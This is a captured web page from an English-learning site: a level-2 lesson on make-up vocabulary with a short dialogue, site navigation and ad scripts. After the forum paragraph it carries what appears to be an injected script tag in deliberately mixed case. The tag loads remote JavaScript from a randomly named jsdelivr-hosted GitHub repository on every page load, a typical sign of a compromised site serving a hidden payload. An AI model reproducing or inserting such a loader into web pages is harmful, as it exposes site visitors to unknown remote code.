

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-level-2/767-make-up-and-beauty-learning-english
body_size: 5080
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Make up and Beauty learning English</title>
<meta name="description" content="Make up and Beauty English lesson. Learn the vocabulary for women's make up and beauty."/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-level-2">Learning English level 2</a> &raquo; <span>Make up and Beauty learning English</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Make up and Beauty English lesson</h1>
<h2>What will I learn from the Lesson make up and beauty?</h2>
<p>This lesson you will learn the vocabulary for women's make up and beauty. The last part of the lesson is a short conversation about 2  friends taking about make up.</p>
<h3>Make up and beauty </h3>
<p><img src="/design/images/makeup.jpg" alt="learning about make up and beauty" title="learning about make up and beauty" /></p>
<h2>A conversation about make up</h2>
<p><strong>Jason: </strong>Hello Sarah, I have not seen you in a while!</p>
<p><strong>Sarah: </strong>Hi Jason, yes, it has been a long time. </p>
<p><strong>Jason: </strong>Sarah, are you wearing make-up?</p>
<p><strong>Sarah:</strong> Yes, do you like it? It's not too much?</p>
<p><strong>Jason: </strong>I think you look beautiful.</p>
<p><strong>Sarah:</strong> thank you, you are so kind.</p>
<p><strong>Jason:</strong> What make up are you wearing?</p>
<p><strong>Sarah:</strong> I’m wearing some eye shadow, mascara with a little blusher and lip stick.</p>
<h2>Print the lesson</h2>
<p>To print the lesson on make up and beauty right click on a <em>white space</em> and choose print. You can click on the printer icon just below and to the right of the contact us menu button at the top of the page.</p>
<h2>Lessons that are related to the lesson</h2>
<p>To view any of the lessons below click on link.</p>
<p><a href="all-lessons/english-level-2/313-health-and-family-english-lesson">Health and family English lesson</a></p>
<p><a href="all-lessons/grammar/203-christmas-present-simple-present-continuous"></a>Dictionary and how to use dictionaries</p>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p>
<h3>Easy Pace Learning<a class="caption" href="index.php/forum/index" title="learning English forum "> Forum</a></h3>
<p>If you are struggling with a lesson or an exercise post a question we will try and help you or post your answers and let others compare</p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ir3_s7UEe-TbhMFS9REh1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530624786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>